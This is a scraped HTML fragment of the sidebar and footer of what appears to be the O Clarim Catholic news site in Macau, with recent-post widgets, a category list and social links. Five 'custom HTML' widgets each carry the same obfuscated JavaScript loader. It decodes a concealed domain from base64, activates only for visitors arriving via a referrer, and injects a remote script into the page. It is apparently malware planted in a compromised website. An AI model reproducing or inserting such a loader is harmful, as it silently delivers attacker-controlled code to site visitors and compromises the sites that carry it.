										<img width="128" height="80" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Teologia-YouTube-e1769082534579.png" class="alignleft wp-post-image" alt="Padre Daniel Ribeiro lança Curso Básico de Teologia" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">CINCO ANOS EM TORNO DOS DIFERENTES ASPECTOS DA VIVÊNCIA DA FÉ</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/causa-de-beatificacao-do-padre-gaetano-nicosia-superior-provincial-da-congregacao-salesiana-na-china-falou-ao-clarim/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/DSC2987s-scaled-e1769079717837.jpg" class="alignleft wp-post-image" alt="BEATIFICAÇÃO DO PADRE GAETANO NICOSIA:" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/causa-de-beatificacao-do-padre-gaetano-nicosia-superior-provincial-da-congregacao-salesiana-na-china-falou-ao-clarim/">CAUSA DE BEATIFICAÇÃO DO PADRE GAETANO NICOSIA: SUPERIOR PROVINCIAL DA CONGREGAÇÃO SALESIANA NA CHINA, FALOU A’O CLARIM</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/jubileu-diocesano-e-motivo-de-contentamento-para-catolicos-de-macau/">
										<img width="128" height="71" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-8.58.14 PM.png" class="alignleft wp-post-image" alt="JUBILEU DIOCESANO" loading="lazy" style="max-width:90px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-8.58.14 PM.png 761w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-8.58.14 PM-400x221.png 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/jubileu-diocesano-e-motivo-de-contentamento-para-catolicos-de-macau/">JUBILEU DIOCESANO É MOTIVO DE CONTENTAMENTO PARA CATÓLICOS DE MACAU</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-2/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Diocese-de-Macau-e1769079450726.jpg" class="alignleft wp-post-image" alt="DIOCESE DE MACAU" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-2/">DIOCESE DE MACAU</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,612)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (285)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (322)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,135)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,517)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">
										<img width="128" height="80" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Teologia-YouTube-e1769082534579.png" class="alignleft wp-post-image" alt="Padre Daniel Ribeiro lança Curso Básico de Teologia" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">CINCO ANOS EM TORNO DOS DIFERENTES ASPECTOS DA VIVÊNCIA DA FÉ</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/causa-de-beatificacao-do-padre-gaetano-nicosia-superior-provincial-da-congregacao-salesiana-na-china-falou-ao-clarim/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/DSC2987s-scaled-e1769079717837.jpg" class="alignleft wp-post-image" alt="BEATIFICAÇÃO DO PADRE GAETANO NICOSIA:" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/causa-de-beatificacao-do-padre-gaetano-nicosia-superior-provincial-da-congregacao-salesiana-na-china-falou-ao-clarim/">CAUSA DE BEATIFICAÇÃO DO PADRE GAETANO NICOSIA: SUPERIOR PROVINCIAL DA CONGREGAÇÃO SALESIANA NA CHINA, FALOU A’O CLARIM</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/jubileu-diocesano-e-motivo-de-contentamento-para-catolicos-de-macau/">
										<img width="128" height="71" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-8.58.14 PM.png" class="alignleft wp-post-image" alt="JUBILEU DIOCESANO" loading="lazy" style="max-width:70px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-8.58.14 PM.png 761w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-8.58.14 PM-400x221.png 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/jubileu-diocesano-e-motivo-de-contentamento-para-catolicos-de-macau/">JUBILEU DIOCESANO É MOTIVO DE CONTENTAMENTO PARA CATÓLICOS DE MACAU</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">
										<img width="128" height="80" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Teologia-YouTube-e1769082534579.png" class="alignleft wp-post-image" alt="Padre Daniel Ribeiro lança Curso Básico de Teologia" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">CINCO ANOS EM TORNO DOS DIFERENTES ASPECTOS DA VIVÊNCIA DA FÉ</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/causa-de-beatificacao-do-padre-gaetano-nicosia-superior-provincial-da-congregacao-salesiana-na-china-falou-ao-clarim/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/DSC2987s-scaled-e1769079717837.jpg" class="alignleft wp-post-image" alt="BEATIFICAÇÃO DO PADRE GAETANO NICOSIA:" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/causa-de-beatificacao-do-padre-gaetano-nicosia-superior-provincial-da-congregacao-salesiana-na-china-falou-ao-clarim/">CAUSA DE BEATIFICAÇÃO DO PADRE GAETANO NICOSIA: SUPERIOR PROVINCIAL DA CONGREGAÇÃO SALESIANA NA CHINA, FALOU A’O CLARIM</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/jubileu-diocesano-e-motivo-de-contentamento-para-catolicos-de-macau/">
										<img width="128" height="71" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-8.58.14 PM.png" class="alignleft wp-post-image" alt="JUBILEU DIOCESANO" loading="lazy" style="max-width:70px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-8.58.14 PM.png 761w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-8.58.14 PM-400x221.png 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/jubileu-diocesano-e-motivo-de-contentamento-para-catolicos-de-macau/">JUBILEU DIOCESANO É MOTIVO DE CONTENTAMENTO PARA CATÓLICOS DE MACAU</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">CINCO ANOS EM TORNO DOS DIFERENTES ASPECTOS DA VIVÊNCIA DA FÉ</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/causa-de-beatificacao-do-padre-gaetano-nicosia-superior-provincial-da-congregacao-salesiana-na-china-falou-ao-clarim/">CAUSA DE BEATIFICAÇÃO DO PADRE GAETANO NICOSIA: SUPERIOR PROVINCIAL DA CONGREGAÇÃO SALESIANA NA CHINA, FALOU A’O CLARIM</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/jubileu-diocesano-e-motivo-de-contentamento-para-catolicos-de-macau/">JUBILEU DIOCESANO É MOTIVO DE CONTENTAMENTO PARA CATÓLICOS DE MACAU</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="9U-hQmjoBivkiWHCjI0-og"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="9U-hQmjoBivkiWHCjI0-og"></script></body></html>